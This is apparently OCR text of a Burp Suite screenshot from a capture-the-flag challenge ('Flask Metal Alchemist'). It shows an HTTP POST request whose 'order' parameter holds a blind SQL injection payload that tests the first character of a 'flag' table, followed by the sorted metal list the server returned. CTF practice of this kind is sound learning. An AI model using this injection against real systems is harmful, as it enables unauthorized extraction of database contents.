 Request
Pretty Raw Hex Hackvertor \n ≡
1 POST / HTTP/1.1
2 Host: challenge.nahamcon.com:30453
3 Content-Length: 104
4 Content-Type:
application/x-www-form-urlencoded
5
6 search=&order=
(CASE+WHEN+(SELECT+SUBSTR(flag,1,1)+FROM+flag
)='f'+THEN+atomic_number+ELSE+symbol+END)+ASC
Response
Pretty Raw Hex Render Hackvertor
Flask Metal Alchemist
Search metal
Atomic Number Symbol Name
3 Li Lithium
4 Be Beryllium